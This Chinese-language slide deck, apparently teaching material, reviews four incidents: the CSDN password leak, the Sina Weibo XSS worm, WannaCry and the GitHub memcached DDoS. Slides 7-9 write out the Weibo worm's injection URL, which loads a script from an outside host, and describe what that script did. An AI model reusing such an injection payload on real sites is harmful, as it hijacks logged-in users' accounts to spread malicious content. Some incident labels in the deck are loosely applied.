Slide 1
Web攻击事件
1.SQL 入注------CSDN数据泄露门
2.XSS 攻击-------新浪微博遭遇XSS蠕虫攻击3.上传漏洞--------Wanna Cry勒索病毒软件
4.DDOS 攻击----GitHub网络攻击事件

Slide 2
SQL入注----CSDN数据泄露门
2011年12月21日，黑客在网上公开了知名程序员网站CSDN的用户数据库，高达600多万个明文的注册邮箱账号和密码遭到曝光和外泄，成为中国互联网历史上一次具有深远意义的网络安全事故。
CSDN的密码外泄后，事件持续发酵，天涯、多玩等网站相继被曝用户数据遭泄密。天涯网于12月25日发布致歉信，称天涯4000万用户隐私遭到黑客泄露。

Slide 3

这份名为“CSDN-中文IT社区-600万.rar”的文件已经在网上传播，文件大小107366K，经过下载验证，里面的确记录了大量CSDN的邮箱和密码，并且都是明文的。

Slide 4
整个事件最不可思议的地方在于，像CSDN这样的以程序员和开发为核心的大型网站，居然采用明文存储密码，导致海量用户的账号信息包括密码直接被泄露，这是最令人难以置信的地方，稍微懂一点编程的程序员都知道，为了用户的安全，应该在数据库里保存用户密码的加密信息，最简单的MD5（密码+随机字符串），一般类似UCenter这样的论坛还会将这个信息再MD5一次，这样黑客即使下载了数据库，用户密码破解也不是一件容易的事情。

Slide 5

XSS攻击----新浪微博遭遇XSS蠕虫攻击
2011年6月28日晚，新浪微博遭遇到XSS蠕虫攻击侵袭，在不到一个小时的时间，超过3万微博用户受到该XSS蠕虫的攻击。
6月28日20时14分左右开始，新浪微博出现了一次比较大的XSS攻击事件。大量用户自动发送诸如：“郭美美事件的一些未注意到的细节”，“建党大业中穿帮的地方”，“让女人心动的100句诗歌”，“3D肉团团高清普通话版种子”，“这是传说中的神仙眷侣啊”，“惊爆!范冰冰艳照真流出了”等等 微博消息和私信，并自动关注一位名为hellosamy的用户。

Slide 6
事件的经过线索如下：
20:14，开始有大量带V的认证用户中招转发蠕虫
20:30，2kt.cn中的病毒页面无法访问
20:32，新浪微博中hellosamy用户无法访问
21:02，新浪漏洞修补完毕

Slide 7
病毒运行原理
1.利用了新浪微博存在的XSS漏洞，先使自己的微博“中毒”，在浏览器中加载如下地址即可：
http://weibo.com/pub/star/g/xyyyd%22%3E%3Cscript%20src=//www.2kt.cn/images/t.js%3E%3C/script%3E?type=update
即
http://weibo.com/pub/star/g/xyyyd"><script src=//www.2kt.cn/images/t.js></script>?type=update

Slide 8
病毒运行原理
2、使用有道提供的短域名服务（这些网址目前已经“无害”）；
例如，通过 http://163.fm/PxZHoxn ，将链接指向：
http://weibo.com/pub/star/g/xyyyd%22%3E%3Cscript%20src=//www.2kt.cn/images/t.js%3E%3C/script%3E?type=update

Slide 9
病毒运行原理
3、当新浪登陆用户不小心访问到相关网页时，由于处于登录状态，会运行这个js脚本做几件事情：
•a.发微博（让更多的人看到这些消息，自然也就有更多人受害）；
•b.加关注，加uid为2201270010的用户关注——这应该就是大家提到的hellosamy了；
•c.发私信，给好友发私信传播这些链接；

Slide 10
为什么用户叫hellosamy
2005年，首个利用跨站点脚本缺 陷的蠕虫samy被“创造”出来了。Samy利用网站设计方面的缺陷，创建了一份“恶意”的用户档案，当该用户档案被浏览时，就会自动地激活代码，将用户 添加到Samy的“好友”列表中。另外，恶意代码还会被拷贝到用户的档案中，当其他人查看用户的档案时，蠕虫会继续传播。Samy蠕虫能够造成与拒绝服务 相当的效应，会造成好友列表中好友数量呈指数级增长，最终会消耗系统的大量资源。
因此，这次新浪微博的蠕虫，象是在对samy蠕虫致敬

Slide 11
上传漏洞----Wanna Cry勒索病毒软件
WannaCry（又叫Wanna Decryptor），一种“蠕虫式”的勒索病毒软件，大小3.3MB，由不法分子利用NSA（National Security Agency，美国国家安全局）泄露的危险漏洞“EternalBlue”（永恒之蓝）进行传播 。勒索病毒肆虐，俨然是一场全球性互联网灾难，给广大电脑用户造成了巨大损失。最新统计数据显示，100多个国家和地区超过10万台电脑遭到了勒索病毒攻击、感染。勒索病毒是自熊猫烧香以来影响力最大的病毒之一。WannaCry勒索病毒全球大爆发，至少150个国家、30万名用户中招，造成损失达80亿美元，已经影响到金融，能源，医疗等众多行业，造成严重的危机管理问题。中国部分Windows操作系统用户遭受感染，校园网用户首当其冲，受害严重，大量实验室数据和毕业设计被锁定加密。部分大型企业的应用系统和数据库文件被加密后，无法正常工作，影响巨大。
中文名 永恒之蓝 外文名 WannaCry 别 名 Wanna Decryptor 爆发时间 2017年5月12日 关联病毒熊猫烧香 影响领域 金融，能源，医疗等

Slide 12
上传漏洞----Wanna Cry勒索病毒软件
WannaCry主要利用了微软“视窗”系统的漏洞，以获得自动传播的能力，能够在数小时内感染一个系统内的全部电脑。勒索病毒被漏洞远程执行后，会从资源文件夹下释放一个压缩包，此压缩包会在内存中通过密码：WNcry@2ol7解密并释放文件。这些文件包含了后续弹出勒索框的exe，桌面背景图片的bmp，包含各国语言的勒索字体，还有辅助攻击的两个exe文件。这些文件会释放到了本地目录，并设置为隐藏。（#注释：说明一下，“永恒之蓝”是NSA泄露的漏洞利用工具的名称，并不是该病毒的名称#。永恒之蓝”是指NSA泄露的危险漏洞“EternalBlue”，此次的勒索病毒WannaCry是利用该漏洞进行传播的，当然还可能有其他病毒也通过“永恒之蓝”这个漏洞传播，因此给系统打补丁是必须的。

Slide 13
上传漏洞----Wanna Cry勒索病毒软件
WannaCry利用Windows操作系统445端口存在的漏洞进行传播，并具有自我复制、主动传播的特性。
被该勒索软件入侵后，用户主机系统内的照片、图片、文档、音频、视频等几乎所有类型的文件都将被加密，加密文件的后缀名被统一修改为．WNCRY，并会在桌面弹出勒索对话框，要求受害者支付价值数百美元的比特币到攻击者的比特币钱包，且赎金金额还会随着时间的推移而增加。

Slide 14
上传漏洞----Wanna Cry勒索病毒软件
安全业界暂未能有效破除该勒索软件的恶意加密行为。网络安全专家建议，用户要断网开机，即先拔掉网线再开机，这样基本可以避免被勒索软件感染。开机后应尽快想办法打上安全补丁，或安装各家网络安全公司针对此事推出的防御工具，才可以联网。建议尽快备份电脑中的重要文件资料到移动硬盘、U 盘，备份完后脱机保存该磁盘，同时对于不明链接、文件和邮件要提高警惕，加强防范。

Slide 15

DDOS 攻击----GitHub网络攻击事件
知名代码托管网站 GitHub 遭遇了史上最大规模的 DDOS 网络攻击，每秒 1.35 TB 的流量瞬间冲击了这一开发者平台。

Slide 16
DDOS 攻击----GitHub网络攻击事件
这是一个memcached DDOS攻击，因此没有涉及僵尸网络。相反，攻击者利用了一种称为memcached的流行数据库缓存系统的放大效应。通过使用欺骗性请求充斥memcached服务器，攻击者能够将其攻击放大约50,000倍！
幸运的是，GitHub正在使用DDOS保护服务，该服务在攻击开始后的10分钟内自动发出警报。此警报触发了缓解过程，GitHub才能够快速阻止攻击。最终这次世界上最大的DDOS攻击只持续了大约20分钟。

